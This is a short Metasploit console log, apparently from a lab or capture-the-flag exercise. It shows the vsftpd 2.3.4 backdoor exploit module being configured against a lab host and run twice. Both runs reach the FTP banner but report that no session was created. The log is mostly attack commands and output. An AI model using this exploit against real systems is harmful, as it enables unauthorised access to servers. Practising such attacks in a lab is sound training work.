 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target host(s), range CIDR
RPORT   21               yes       The target port (TCP)
Payload options (cmd/unix/interact):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Exploit target:
Id  Name
--  ----
0   Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.10.10.3
RHOSTS => 10.10.10.3
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.10.10.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.10.3:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.10.10.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.10.3:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >